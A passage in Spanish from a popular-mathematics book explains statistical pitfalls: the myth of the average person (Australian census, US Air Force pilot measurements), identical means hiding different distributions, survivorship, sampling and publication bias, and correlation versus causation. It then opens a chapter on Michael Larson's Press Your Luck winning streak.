Aunque la descripción de la persona australiana media puede sonar bastante típica, el hecho de que nadie cumpla con todos esos criterios demuestra que la idea de «persona media» oculta la enorme (y creciente) diversidad de Australia.
Agencia australiana de estadística
Cuando se trata de medir poblaciones, un censo es, en cierto sentido, una situación extrema. Cuando una organización desea saber algo sobre una población, suele analizar una muestra pequeña y suponer que esta es representativa de todos los demás. Pero un gobierno tiene la capacidad de hacerlo a mayor escala y encuestar absolutamente a todo el mundo. Esto acaba produciendo una apabullante cantidad de datos, los cuales, irónicamente, luego se ven reducidos a estadísticas representativas.
La Constitución de Estados Unidos exige que se haga un censo nacional cada diez años. Pero, en 1880, debido al incremento de población y de la cantidad de preguntas que se hacían en el censo, fueron necesarios ocho años para procesar todos los datos. Para arreglar el problema se inventaron unas máquinas tabuladoras electromecánicas que podían determinar la cantidad total de datos que habían sido almacenados en tarjetas perforadas. Las máquinas tabuladoras se utilizaron en el censo de 1890 y lograron finalizar el análisis de los datos en tan solo dos años.
No mucho más tarde, las máquinas tabuladoras ya estaban realizando procesos cada vez más complicados con los datos: los clasificaban siguiendo criterios diferentes e incluso realizaban algunas matemáticas básicas en lugar de simplemente hacer recuentos. Se puede decir que la necesidad de analizar los datos de los censos propició la aparición de nuestra industria informática moderna. La primera máquina tabuladora que utilizaba tarjetas perforadas y que fue diseñada para los censos fue inventada por Herman Hollerith, quien fundó la Tabulating Machine Company, que finalmente se fusionó con otra empresa que se dedicaba a lo mismo y acabó dando lugar a IBM. Puede que haya una línea evolutiva directa entre el ordenador que usamos hoy en día en el trabajo y las máquinas que clasificaban tarjetas perforadas hace más de un siglo.
Esa es la razón por la que encontré especialmente gratificante el censo realizado en Australia en 2016. Resulta que estaba en el país durante el que iba a ser el primer censo australiano que se realizaría casi completamente en línea y la agencia australiana de estadísticas había otorgado el contrato para la elaboración del censo a la mismísima IBM. Resultó que IBM hizo una chapuza y la página del censo estuvo inoperativa durante cuarenta horas, pero, si ignoramos ese dato, era bonito ver todavía a IBM en la vanguardia de la tecnología relacionada con el negocio de los censos. Aunque, dado como manejó el tráfico su página, igual deberían haber vuelto a utilizar la máquina tabuladora con tarjetas perforadas.
¿Esta nueva encuesta produciría un australiano o australiana medio que sí existiera? Cuando, en 2017, regresé a Australia y hojeé el periódico West Australian, me encontré inesperadamente un artículo sobre los resultados del censo del año anterior. El periódico resaltaba que el «australiano occidental» medio sería: un hombre de treinta y siete años con dos hijos, habiendo nacido uno de sus progenitores en el extranjero, etc. Salté parte del texto buscando la parte en la que el periodista que escribía el artículo reconocería que fue incapaz de encontrar a alguien que encajara con todos esos criterios.
Pero, en cambio, me encontré la cara de Tom Fisher sonriéndome directamente. El mismísimo señor Medio.
Lo habían conseguido. Encontraron a alguien que encajaba, supuestamente, con la mayoría de los criterios del ciudadano medio. El mismo Tom no parecía muy ilusionado con el título de «australiano Medio», señalando que trabaja como músico (es una parte bastante importante de la banda de Australia Occidental llamada Tom Fisher and The Layabouts). Pero, según el periódico, merecía ese título porque era:
- un hombre de treinta y siete años;
- ha nacido en Australia y tiene al menos un progenitor nacido en el extranjero;
- habla inglés en casa;
- está casado y tiene dos hijos;
- realiza entre cinco y catorce horas de labores domésticas no remuneradas por semana;
- tiene una hipoteca sobre una casa con cuatro dormitorios y con dos coches en el garaje.
Esta es una lista más corta que la del australiano medio del censo anterior, pero era impresionante que hubieran encontrado a alguien que encajaba con todos los criterios. Busqué a Tom y le escribí un correo electrónico para preguntarle sobre su «cualidad de medio». Perth no es tan grande, y no hizo falta mucha búsqueda por internet ni preguntar por ahí para localizarle. Parece que ha asimilado su papel de australiano Medio y me ofreció amablemente su «cualidad de medio» para ayudarme en lo que pudiera. Le expliqué lo sorprendido que estaba con que existiera y con el hecho de que encajara con todos los criterios;
«Sí, tío, puedo confirmarte que cumplo con todos los criterios del australiano medio, excepto que tanto mi padre como mi madre son de aquí.»
¡Lo sabía! El periódico fue deliberadamente impreciso, y Tom no cumplía todos los criterios. Y me cuesta reconocerlo. Pensaba que tal vez la gente se quedaría más con la idea que él representaba que con el hecho de que no cumplía algún criterio. Pero, en resumen, es interesante que, incluso con muy pocos criterios que cumplir, el periódico West Australian no encontrara al australiano medio.
Habiendo desenmascarado al que habían presentado como australiano medio, estaba preparado para arreglar las cosas y encontrar un sustituto. Contacté con la Agencia Australiana de Estadística (ABS por sus siglas en inglés) para ver si era posible encontrar a alguien que cumpliera con los pocos criterios que utilizó el periódico, en lugar de usar todo el rango de estadísticas empleadas en el censo. Las personas de la ABS que me atendieron fueron muy amables conmigo y mi petición les pareció lo bastante interesante como para bucear entre los datos por mí. Al ampliar la población a tener en cuenta, de Australia Occidental a todo el país cambiaban ligeramente los individuos medios; el australiano medio era ahora una mujer que cuenta con un dormitorio menos en su hogar. Calcularon que, para la definición más laxa de australiano medio (utilizando solo algunos criterios principales), deberían existir «unas cuatrocientas» personas de una población total de la Australia de esa época de 23.401.892 personas, que cumplieran con esos criterios.
Así pues, tenemos que el 99,9983 % de la población australiana no se puede considerar un australiano o australiana medio. Después de todo, diría que estoy en muy buena compañía.
Si los datos encajan
Durante la década de 1950, la Fuerza Aérea de Estados Unidos descubrió de la manera más dura que nadie es un ciudadano medio. Los pilotos que participaron en la segunda guerra mundial llevaban uniformes bastante anchos y las cabinas de los aviones eran lo suficientemente grandes para albergar un amplio rango de tipos corporales. Pero las exigencias de la nueva generación de aviones de combate eran mayores, tanto por sus cabinas compactas como por las indumentarias más ajustadas (para que conste, esa es la descripción que hace la Fuerza Aérea de Estados Unidos sobre la indumentaria de los pilotos). Necesitaban saber con exactitud el tamaño de su personal de vuelo para así fabricar aviones y uniformes en los que los pilotos encajaran a la perfección.
Las fuerzas aéreas enviaron a un equipo de expertos medidores a catorce de sus bases en las que midieron a un total de 4.063 personas.[22] A cada una se le tomaban 132 medidas diferentes, incluyendo algunas clásicas como la altura a la que están los pezones, la longitud de la nariz, la circunferencia de la cabeza, la circunferencia del codo (flexionado) y la distancia de las nalgas a la rodilla. El equipo de medición fue capaz de hacer todo esto en tan solo dos minutos y medio por persona, midiendo a unas 170 personas por día. Los que recibieron los datos la calificaron como la «medición más rápida y completa que habían recibido».
Para cada una de las 132 mediciones, el equipo tenía luego que hallar la media, la desviación estándar, la desviación estándar como porcentaje de la media, el rango y los valores de veinticinco percentiles diferentes. Por lo que, por supuesto, acudieron a los superordenadores de la época: las máquinas tabuladoras de IBM con tarjetas perforadas. Los datos se introducían en las tarjetas perforadas que luego podían ser clasificadas y tabuladas por las máquinas electromecánicas. Los cálculos estadísticos se llevaban a cabo con calculadores mecánicas de sobremesa. En la actualidad, puede parecernos un poco pesado, pero en esa época les debió parecer algo mágico el hecho de poder disponer de datos clasificados por una enorme y ruidosa máquina y que la aritmética la realizara una simple máquina manual que podías tener sobre tu escritorio. Lo mismo ocurrirá dentro de medio siglo, cuando la gente no creerá que, durante los primeros años del siglo XXI, teníamos que conducir nuestros propios coches o teclear físicamente los mensajes de texto nosotros mismos.
Dado que la tecnología moderna estaba haciendo la clasificación de las hojas grabadas, las utilizadas para registrar los datos de los uniformes no necesitaban estar ordenadas para facilitar el posterior procesamiento de los datos. En cambio, sí que estaban dispuestas de tal forma que minimizaran los posibles errores humanos e incluso redujeran la frecuencia con la que las personas tenían que soltar diferentes instrumentos y luego recogerlos. Las medidas obtenidas mediante una cinta métrica aparecían todas en una columna, y las obtenidas con un calibrador en otra. Fue uno de los primeros casos en los que se reducía el error mediante un diseño ajustado a la experiencia del usuario.
Se esforzaron mucho para reducir todas las fuentes de error de la encuesta. Se eliminaron los valores atípicos, y se trataron los casos límite basándose en la regla de baloncesto de «sin daño no hay falta»: si no estaba claro que un valor concreto fuera un error o solo un valor extremo, comprobaban si al eliminarlo se producía alguna diferencia en las estadísticas generales. Si no era así, ¡problema evitado! Y todos los cálculos estadísticos se realizaban dos veces y de dos formas diferentes (si era posible). Algunas medidas estadísticas se pueden obtener a partir de más de una fórmula, por lo que las utilizaban todas para asegurarse de que obtenían la misma respuesta con todas ellas.
¿Cuán cerca está usted del promedio?
Antropometría del Personal de Vuelo de las Fuerzas Armadas (1950)
¿Es similar la altura de sus pezones a la de este tipo de 1950? ¿Está usted más o menos ilusionado que él porque se lo hayan medido?
Además de los hallazgos estadísticos, se realizó un informe titulado «¿El “Hombre Medio”?», en el que se cuestionaba la existencia misma de una bestia mítica como esa. Se utilizaron las tallas de los uniformes como ejemplo perfecto. Los sondeos realizados a esas personas se podían utilizar para crear un nuevo uniforme estándar que encajara con las medidas que se desviaban un máximo del 30 % del promedio, descritas como «promedio aproximado». Pero ¿cuántas de las 4.063 personas que participaron en el sondeo llevan un uniforme que encajara en ese 30 %? La respuesta es cero. Ningún miembro de las 4.063 personas estudiadas estaba en el porcentaje promedio de las diez medidas relacionadas con el uniforme.
La tendencia a pensar en términos de «hombre medio» es una trampa en la que muchas personas caen cuando intentan aplicar los datos de los tamaños de cuerpos humanos a los problemas relacionados con el diseño. En realidad, es virtualmente imposible encontrar un «hombre medio» entre la población de las fuerzas aéreas. Y no es porque este grupo de hombres posea rasgos únicos, sino que es debido a la gran variabilidad de las dimensiones corporales que caracterizan a todos los hombres.
«¿El “hombre medio”?», Gilbert S. Daniels
Gilbert Daniels formó parte del equipo que dirigió el sondeo realizado al personal de las fuerzas aéreas. Había estudiado antropología física y había descubierto, durante sus estudios, que al medir las manos de la población ciertamente homogénea de estudiantes varones de Harvard, existía una amplia variedad de mediciones y que las manos de ningún estudiante se acercaban a lo que sería el promedio. No tengo ni idea sobre cómo obtuvo esas mediciones. Pero me encanta imaginar a Daniels yendo de un lado al otro del campus para convencer a sus compañeros de que le permitieran acceder a sus datos privados, como una especie de Zuckerberg obsesionado por el tamaño de las manos.

El informe de Daniels convenció a las fuerzas aéreas de que no intentaran encontrar a una persona media, sino que se las ingeniaran para dar acomodo a la variación. Ahora es algo conocido y parece bastante obvio, pero cosas como los asientos ajustables de los coches y las correas de los cascos que se pueden alargar y encoger empezaron cuando las fuerzas aéreas aceptaron la existencia de la variedad en las medidas. El sondeo acabó siendo útil, no a la hora de demostrar cómo era la persona media de las fuerzas aéreas, sino por mostrar cuánta variedad existía.
Algunos promedios son más homogéneos que otros
En 2011, la página web OKCupid tenía un problema muy común entre las páginas de citas: sus usuarios atractivos estaban siendo saturados con mensajes, y esa clase de relación señal/ruido podía alejarlos de la página web. Los usuarios podían calificar el aspecto de los demás en una escala del 1 al 5, y aquellos cuya puntuación media se hallaba en la parte alta del espectro de belleza recibían veinticinco veces más mensajes que los situados en el otro extremo. Pero resulta que los tíos que fundaron OKCupid eran matemáticos, y la página tiene tanto que ver con los datos como con las citas. Por lo que analizaron las estadísticas y, mientras lo hacían, encontraron algo interesante.
Las personas que se hallaban en la zona alta de la puntuación sobre su atractivo, pero no en el extremo, es decir, con puntuaciones cercanas a 3,5, estaban recibiendo una cantidad variable de mensajes de un rango muy amplio. Un usuario con una puntuación promedio de 3,3 recibía 2,3 veces la cantidad habitual de mensajes, pero alguien con un nivel de 3,4 en esa misma escala recibía tan solo 0,8 veces la cantidad habitual de mensajes. Había algo más aparte de su nota promedio de belleza que influía en la cantidad de atención que recibía de los demás usuarios.
Si un usuario tenía una puntuación promedio de 3,5, había múltiples formas por las que otros usuarios podían haberlo puntuado entre 1 y 5 para que el promedio fuera ese. Lo que el fundador de OKCupid, Christian Rudder, descubrió es que las personas que obtenían una puntuación aproximada de 3,5 porque un montón de personas les puntuó con un 3 o con un 4 no recibían, ni de cerca, tantos mensajes como los usuarios que lograban ese 3,5 gracias a un montón de puntuaciones de 1 y 5. El indicador de la cantidad de mensajes no era el valor promedio de la puntuación de belleza, sino, más bien, cómo se distribuían las puntuaciones. La conclusión de Rudder fue que los usuarios tenían dudas a la hora de mandar un mensaje a alguien que pensaban que todos los demás encontrarían atractivo y centraban su atención en personas que ellos encontraban atractivas pero que al mismo tiempo pensaban que los demás no.
La distribución de los datos se puede medir con la desviación estándar (o varianza, que es la desviación estándar al cuadrado). Los usuarios de OKCupid con la misma puntuación promedio podían tener desviaciones estándar muy diferentes y ese dato sería un indicador mejor de la cantidad de mensajes que recibirían. Así es como ocurrió en este caso, pero es posible que otros conjuntos de datos diferentes no solo tengan el mismo promedio, sino también la misma desviación estándar.

Estos dos conjuntos de veinte puntuaciones dan un promedio de 3,5, pero ¿qué gráfico le parece más atractivo?
En 2017, dos investigadores de Canadá crearon una imagen de un dinosaurio que no era más que doce conjuntos de datos, todos con las mismas medias y desviaciones estándar. El «Datasaurio» era una colección de 142 pares de coordenadas que, cuando se colocaban en un gráfico, parecían un dinosaurio. Los «doce del Datasaurio» consistían en doce conjuntos adicionales de 142 datos, los cuales, con dos cifras decimales, daban las mismas medias tanto en dirección vertical como horizontal y las mismas desviaciones estándar en ambas direcciones, como el Datasaurio.[23] Si no se creaban los gráficos, estos conjuntos de datos no eran más que números escritos en un papel: es una lección valiosa sobre la importancia de la visualización de los datos. Y para no confiar en las estadísticas de los titulares.


Para todos los gráficos: media vertical = 47,83; desviación estándar vertical = 26,93; media horizontal = 54,26; desviación estándar horizontal = 16,79. Algunos de los Doce del Datasaurio. Yo le habría llamado Triceraplots.
Esto debería sesgar algún tiempo
Primero, obtienes las estadísticas; luego, las analizas. El modo en el que se recogen los datos es tan importante como la forma en la que se analizan. Hay muchas clases de sesgos que se pueden introducir durante la recolección de los datos y que pueden influir en las conclusiones que se extraigan. Cerca de donde viví en el Reino Unido, hay un puente que cruza un río que se cree que fue construido por unos monjes durante el siglo XIII. Dado que se trata de un puente que ha sobrevivido unos ochocientos años, esos monjes debían saber muy bien lo que hacían. Hay una señal en el puente que indica que los estribos del puente tienen una forma determinada para que la turbulencia del agua que pasa a su través disminuya, reduciendo así la erosión del puente. Unos monjes muy listos.
¿Lo eran? ¿Cómo podemos saber si los monjes eran malos construyendo puentes? Todos los malos, o se habrán caído o habrán sido sustituidos por otros en todo el tiempo que ha pasado desde entonces. En el siglo XIII, estarían construyendo puentes todo el tiempo, seguramente con toda clase de estribos de formas diferentes. Supongo que casi todos ellos han desaparecido. Solo tenemos constancia de este porque ha sobrevivido. Concluir por eso que los monjes son muy buenos construyendo puentes es un ejemplo del llamado «sesgo de supervivencia». Es como un gerente que lanza las solicitudes de empleo a la papelera al azar porque no quiere contratar a nadie que tenga mala suerte. El hecho de que algo sobreviva no significa que sea significativo o importante.
Creo que una buena parte de la nostalgia que despierta el hecho de pensar que las cosas se fabricaban mejor en el pasado es debido al sesgo de supervivencia. Veo cómo la gente comparte en internet fotografías de utensilios de cocina del pasado que todavía funcionan: gofreras de la década de 1920, batidoras de la de 1940 y cafeteras de la de 1980. Y la afirmación de que los aparatos antiguos duran más tiene algo de verdad. Hablé con un ingeniero de procesos de fabricación en Estados Unidos que me dijo que, con el software de diseño 3D, actualmente se pueden diseñar piezas con tolerancias mucho menores, mientras que las generaciones anteriores de ingenieros no estaban muy seguras sobre dónde se hallaba la línea, razón por la cual sobrediseñaban piezas para asegurarse de que funcionarían. Pero también está el sesgo de supervivencia, según el cual todas las batidoras de cocina que se rompieron durante años hace tiempo se desecharon.

Un puente sobre aguas turbulentas.
El estudio que analizaba cuántos ataques al corazón se produjeron después del cambio al horario de verano también tuvo un problema con una clase de sesgo de supervivencia. En este caso, los investigadores únicamente disponían de los datos de personas que fueron al hospital y necesitaron una operación de apertura aórtica, por lo que esto limitaba su investigación a las personas que sufrieron un ataque serio y fueron al hospital. Pudo haber gente que sufriera un ataque al corazón provocado por el cambio de horario pero que falleciera antes de llegar al hospital, y el estudio los habría ignorado por completo.
También se producen sesgos de muestreo relacionados con cómo y dónde se recogen los datos. En 2012, la ciudad de Boston sacó una aplicación llamada Street Bump que parecía ser la combinación perfecta de recolección y análisis de smartdata. Los ayuntamientos gastan un montón de dinero en la reparación de los baches de las calles y, cuanto más tiempo existen, más pueden crecer y convertirse en peligrosos. La idea era que un conductor pudiera cargar la aplicación Street Bump en su smartphone y, mientras condujera, los acelerómetros de los teléfonos buscarían el bache delatador cuando el coche pasase sobre uno. Esta constante actualización del mapa de baches permitiría a los consistorios arreglar los que acababan de aparecer antes de que crecieran y pudieran zamparse un coche.
Y todavía se puso más de moda cuando, en parte, se financió colectivamente. La primera versión de la aplicación no era buena detectando los falsos positivos: los datos que parecían ser los datos deseados pero que realmente eran otra cosa. En este caso, los bordillos y otras protuberancias por las que pasaba el coche eran baches para la aplicación; incluso los conductores que movían el teléfono en el interior del coche podían hacer que el programa lo registrara como bache. Por lo que para la versión dos se abrieron las puertas a la sabiduría de la gente. Cualquiera podía sugerir los cambios que había que hacer en el código de la aplicación y los mejores compartirían un premio de 25.000 dólares. La versión final, Street Bump 2.0, tuvo contribuciones de ingenieros informáticos anónimos, un equipo de hackers de Massachusetts y un director de un departamento de matemáticas de una universidad.
La nueva versión era mucho mejor a la hora de detectar qué saltos eran provocados por baches. Pero había un sesgo de muestreo porque solo informaba de los baches por los que había pasado alguien con un teléfono inteligente y además estuviera ejecutando la aplicación, lo que favorecía enormemente a las zonas prósperas con una población joven. El método utilizado para recoger los datos tenía mucha influencia. Es como realizar una encuesta sobre qué piensa la gente sobre la tecnología moderna pero solo aceptar que manden los formularios por fax.
Y, por supuesto, también existen los sesgos en términos de qué datos decide la gente confesar. Cuando una empresa realiza un ensayo clínico con algún nuevo fármaco o intervención médica en la que han estado trabajando, pretende demostrar que funciona mejor que si no se hiciera intervención alguna o se optara por alguna otra opción posible. Al final de un ensayo largo y caro, si los resultados demuestran que un fármaco no es beneficioso (o es negativo), la empresa tiene muy poca motivación para publicar los datos. Es una especie de «sesgo de publicación». Se calcula que la mitad de los resultados de los ensayos de fármacos nunca se ha publicado. Un resultado negativo de un ensayo clínico tiene el doble de probabilidades de no ser publicado que uno positivo.
Ocultar los datos de un ensayo con fármacos puede poner en peligro la vida de las personas, posiblemente más que cualquier otro error que he mencionado en este libro. Los desastres relacionados con la ingeniería y la aviación pueden provocar cientos de muertes. Los fármacos pueden tener un impacto mucho mayor. En 1980 se finalizó un ensayo en el que se probaba un fármaco antiarrítmico llamado Lorcainide: aunque la frecuencia de las arritmias graves disminuyó en los pacientes que tomaron el fármaco, de los cuarenta y ocho pacientes a los que se les administró, nueve murieron, mientras que solo uno de los cuarenta y siete pacientes a los que se les administró un placebo murió.
Aun así, los investigadores intentaron por todos los medios que alguien publicara su trabajo.[24] Las muertes no estaban dentro del ámbito de su investigación (la cual se centraba únicamente en la frecuencia de las arritmias) y, dado que su muestra de pacientes era muy pequeña, las muertes podrían haber sido pura casualidad. Durante la década siguiente, estudios posteriores pusieron de manifiesto el riesgo asociado con este tipo de fármacos, una conclusión a la que se habría podido llegar antes con sus datos. Si los datos de la Lorcainide se hubieran difundido antes, se calcula que unas diez mil personas podrían haberse salvado.
Ben Goldacre, médico y empollón activista, cuenta la historia de cómo recetó el fármaco antidepresivo Reboxetine a un paciente basándose en datos procedentes de un ensayo que había demostrado que era más efectivo que un placebo. Tenía ante sí el resultado claramente positivo obtenido en un estudio en el que participaron 254 pacientes, lo cual era suficiente para convencerle de que recetara el fármaco. Pasado un tiempo, en 2010, se reveló que se habían realizado otros seis ensayos para probar Reboxetine (en los que participaron unos 2.500 pacientes) y todos ellos demostraron que no era mejor que un simple placebo. Esos seis estudios no se habían publicado. Desde entonces, Goldacre puso en marcha la campaña AllTrials con la que pedía que todos los datos relacionados con los ensayos farmacológicos, futuros y pasados, fueran difundidos. Échele un vistazo a su libro Mala farma para profundizar en el tema.
Por regla general, es increíble lo que puedes demostrar si estás dispuesto a ignorar los datos suficientes. El Reino Unido ha sido habitado por los humanos desde hace miles de años, y eso ha dejado su huella en el paisaje: hay antiguos yacimientos megalíticos por todas partes. En 2010 aparecieron artículos en la prensa en los que se decía que alguien había analizado 1.500 antiguos yacimientos megalíticos y había encontrado un patrón matemático que los unía mediante triángulos isósceles como una especie de «GPS prehistórico». El autor de esta investigación fue Tom Brooks y, al parecer, eran demasiado precisos para que se hubieran creado al azar.
Los lados de algunos de los triángulos tienen más de 100 millas de largo y aun así las distancias son exactas con un margen de 100 metros. No puedes conseguir algo así por casualidad.
Tom Brooks, 2009 y, de nuevo, en 2011
Brooks ha repetido la explicación de sus hallazgos siempre que ha tenido un libro que vender y parece que ha sacado comunicados de prensa casi idénticos al menos en 2009 y 2011. El reportaje que leí es de enero de 2010 y decidí poner a prueba sus afirmaciones. Quise aplicar el mismo proceso de búsqueda de triángulos isósceles, pero en datos de localización que no mostraran ningún patrón significativo. Unos años antes, Woolworths, una importante cadena de almacenes de ropa de Gran Bretaña, había quebrado y sus escaparates abandonados seguían estando en calles importantes por todo el país. Por lo que me descargué las coordenadas GPS de ochocientos antiguos establecimientos Woolworths y me puse a trabajar.
Encontré tres almacenes Woolworths en los alrededores de Birmingham que forman un triángulo equilátero exacto (Wolverhampton, Lichfield y Birmingham) y, si se extiende la base del triángulo, hay una línea de 279,7 kilómetros que une los almacenes de Conwy y Luton. A pesar de esos 279,7 kilómetros, el almacén de Woolworths en Conwy estaba solo 12 metros fuera de la línea exacta y el de Luton a 9 metros. En cada lado del triángulo de Birmingham encontré pares de triángulos isósceles dentro de la precisión requerida. Eran las localizaciones de algunos lugares espeluznantes e inquietantes. Lo que hace que el Triángulo de Birmingham sea una especie de Triángulo de las Bermudas, solo que con un tiempo meteorológico mucho peor.
Dado que parece ser la práctica habitual en este tipo de cosas, difundí una nota de prensa resumiendo mis hallazgos. En ella afirmaba que, al menos, esta información nos podía aportar cierta comprensión sobre cómo vivía la gente en 2008. Y, al igual que Brooks, dije que estos patrones eran tan precisos que no podría descartar la ayuda extraterrestre. El Guardian cubrió la noticia con el titular «¿Ayudaron los extraterrestres a alinear los almacenes Woolworths?».[25]
Mis posicionamientos Woolworths. Desde entonces, tanto los almacenes Woolworths como mi pelo son mucho más escasos.
Para encontrar estos posicionamientos simplemente tuve que ignorar la mayoría de las localizaciones de almacenes Woolworths y elegir unos cuantos que casualmente estaban alineados. Con unas ochocientas localizaciones podía crear más de 85 millones de triángulos. Por lo tanto, no me sorprendió que algunos de ellos fueran casi isósceles perfectos. Si ninguno de ellos lo hubiera sido, entonces sí que empezaría a creer en extraterrestres. Los 1.500 yacimientos prehistóricos que Brooks utilizó le posibilitaron la creación de 561 millones de triángulos entre los que elegir. Sospecho que él cree firmemente que los antiguos bretones colocaron sus asentamientos en estas localizaciones: simplemente había sido víctima del sesgo de confirmación. Se centró en los datos que cumplían con sus expectativas e ignoró el resto.
Brooks volvió a sacar su comunicado de prensa sobre el GPS de la antigüedad una vez más en 2011. Por lo que yo volví a sacar el mío, esta vez con la ayuda del programador Tom Scott. Scott creó una página web en la que se introducía cualquier código postal de Gran Bretaña y encontraba tres posicionamientos megalíticos que pasaban por ese punto; uno de los tres tenía que ser Stonehenge. Por cada dirección del Reino Unido pasaban tres líneas magnéticas como esas. Es una certeza matemática que se puede encontrar cualquier patrón que uno desee, mientras estés dispuesto a ignorar aquellos datos que no encajan. No he leído nada más sobre Brooks desde entonces y, como compañero triangulófilo, espero que le vaya bien.
Causalidad, correlación y repetidores de telefonía móvil
En 2010, un matemático descubrió que existía una correlación directa entre el número de repetidores de telefonía móvil y el número de nacimientos en las zonas del Reino Unido en las que se habían instalado. Por cada repetidor adicional en cada zona, nacían 17,6 bebés más en comparación con la media nacional. Era una relación directa increíblemente sólida y habría garantizado una investigación futura, si hubiera existido algún vínculo causal. Pero no lo había. El descubrimiento no tenía sentido alguno. Y puedo decirlo porque yo era ese matemático.
Era un proyecto que estaba haciendo con el programa de matemáticas de la cadena Radio 4 de la BBC titulado More or Less, para ver cómo respondían las personas ante una correlación en la que no había ningún vínculo causal. La visión de los repetidores de telefonía móvil no hacía que los ciudadanos del Reino Unido se pusieran más «románticos». Y décadas de estudios han revelado que los repetidores de telefonía móvil no tienen un impacto biológico. En este caso, ambos factores dependían de una tercera variable: el tamaño de la población. Tanto el número de repetidores de telefonía móvil en una zona como el número de nacimientos dependen de cuánta gente vive allí.
Quisiera dejarlo muy claro: en el artículo explicaba que la correlación era debida al tamaño de la población. Expliqué con gran detalle que se trataba de un ejercicio con el que quería demostrar que una correlación no significa causalidad. Pero también acabó siendo una demostración de que la gente no entendió bien el artículo antes de comentarlo. La correlación era demasiado seductora y la gente no pudo evitar exponer sus razones. Más de una persona sugirió que los vecindarios caros tenían menos repetidores y las familias jóvenes con montones de niños no se podían permitir vivir allí, lo que demostraba una vez más que no hay tema que los lectores del Guardian no acaben achacando a los precios de las casas. Y, por supuesto, eso atrajo a aquellos que pensaban lo contrario:
Si este estudio se sostiene, entonces apoya la evidencia científica existente de que la radiación de bajo nivel procedente de los repetidores de telefonía móvil tiene efectos biológicos.
Alguien que no leyó más allá del titular
Una correlación nunca es suficiente para defender que una cosa causa otra. Siempre existe la posibilidad de que otra cosa esté influyendo en los datos, creando el vínculo. Entre 1993 y 2008, la policía de Alemania estuvo buscando al misterioso «fantasma de Heilbronn», una mujer que había sido relacionada con cuarenta crímenes, incluyendo seis asesinatos; su ADN se había encontrado en todos los escenarios de los crímenes. Los policías invirtieron decenas de miles de horas de servicio buscando a la «mujer más peligrosa» de Alemania y se ofreció una recompensa de 300.000 euros por su cabeza. Resultó que se trataba de una mujer que trabajaba en la fábrica que producía los bastoncillos de algodón utilizados para recoger las pruebas de ADN.
Y, por supuesto, algunas correlaciones resultan ser completamente aleatorias. Si se comparan los datos suficientes, más tarde o más temprano habrá dos que se correlacionarán casi a la perfección de forma accidental. Incluso existe una página web dedicada a las correlaciones espurias que busca entre los datos disponibles públicamente y encuentra correlaciones por usted. Hice una búsqueda rápida con el número de personas de Estados Unidos que se doctoraron en matemáticas. Entre 1999 y 2009, el número de doctorados en matemáticas tuvo una correlación del 87 % con el «número de personas que tropezaron con sus propios pies y murieron». (Datos proporcionados sin comentarios añadidos.)
Como herramienta matemática, la correlación es una técnica muy potente. Puede coger una serie de datos y darnos una buena medida de la cercanía entre los cambios lineales de dos variables. Pero se trata tan solo de una herramienta, no de una respuesta. Una gran parte de las matemáticas tiene que ver con hallar una respuesta, pero, en estadística, los números que surgen de los cálculos nunca cuentan la historia completa. Todos los datos de los Doce del Datasaurio tienen los mismos valores de correlación, pero en los gráficos se ve claramente que las relaciones son diferentes. Los números que se obtienen gracias a la estadística son el inicio del proceso de descubrimiento de la respuesta, no el final. Hace falta un poco de sentido común y de análisis inteligente para llegar a la respuesta correcta a partir de las estadísticas.
Que conste que, en Estados Unidos, el número de personas que obtienen un doctorado en matemáticas también tiene más de un 90 % de correlación durante diez o más años con: el uranio almacenado en las plantas nucleares, el dinero gastado en mascotas, los ingresos totales generados por las estaciones de esquí y el consumo de queso por persona.
Si no, cuando escuche una estadística como la que muestra que la tasa de casos de cáncer ha estado aumentando constantemente, le pueden hacer suponer que las personas tienen actualmente vidas menos saludables. Lo opuesto es cierto: la longevidad está aumentando, lo que significa que cada vez hay más personas que viven lo suficiente para contraer un cáncer. Para la mayoría de cánceres, la edad es el mayor factor de riesgo y, en el Reino Unido, el 60 % de todos los casos de cáncer diagnosticados han sido en personas de sesenta y cinco o más años. Lo que me hace afirmar, aunque me duela, que, en cuanto a las estadísticas, los números no lo son todo.
Capítulo 12
Tmtnltteoea aortaioel
En 1984, el conductor de furgonetas de helados Michael Larson acudió a un concurso de la televisión estadounidense, Press Your Luck y ganó un premio sin precedentes: 110.237 dólares: unas ocho veces la media de los premios que se llevaba el ganador. Tuvo una racha ganadora de tal calibre que el concurso, que habitualmente rotaba rápido de concursante, tuvo que ocupar dos programas con su participación.
En Press Your Luck, los premios se repartían a partir de un panel (el Big Board) de dieciocho cajas en las que había cantidades diferentes de dinero, premios materiales y un personaje animado conocido como Whammy. El sistema iba pasando rápidamente de una casilla a otra, supuestamente en un orden aleatorio, y el concursante ganaba lo que contenía la casilla en la que se paraba el sistema cuando apretaba el pulsador. Si se detenía en un Whammy, el concursante perdía todos los premios que hubiera acumulado hasta entonces.
El sistema nunca se detenía el tiempo suficiente en una casilla para que el concursante viera su contenido, reaccionara y apretara el pulsador. Y, dado que el movimiento parecía impredecible, era teóricamente imposible saber por adelantado qué casilla sería seleccionada a continuación, por lo que elegían al azar. La mayoría de concursantes ganaban un par de premios antes de retirarse en esa ronda; otros forzaban su suerte y se quedaban sin nada. Al menos, esa era la teoría.
El concurso empieza con normalidad. Michael responde correctamente suficientes preguntas de cultura general para ganar algunas tiradas en el Big Board, y en su primer intento cae en un Whammy. Al inicio de la segunda ronda Michael empieza siendo el último, pero sus conocimientos de cultura general le permiten ganar siete tiradas en el Big Board. Esta vez no cae en un Whammy; gana 1.250 dólares. Luego otros 1.250 en la siguiente tirada. Luego 4.000, 5.000, 1.000, unas vacaciones en Kauai, 4.000, etc. Y la mayoría de estos premios también vienen acompañados de una «tirada gratis», por lo que parece que su reinado en el Big Board nunca va a acabar.
Al principio, el presentador Peter Tomarken sigue con su comportamiento habitual, esperando a que Michael caiga en un Whammy. Pero no cae. En una auténtica aberración probabilística, va ganando premio tras premio. El vídeo está disponible en internet si busca: «Press Your Luck» y «Michael Larson». Es increíble ver todo el rango de emociones por las que pasa el presentador. Al principio, está entusiasmado al ver que algo tan poco probable está sucediendo, pero enseguida trata de averiguar qué diablos está ocurriendo mientras intenta mantener el carácter jovial que se presupone a todo presentador de concursos.

Michael Larson no necesitó la suerte para acertar.
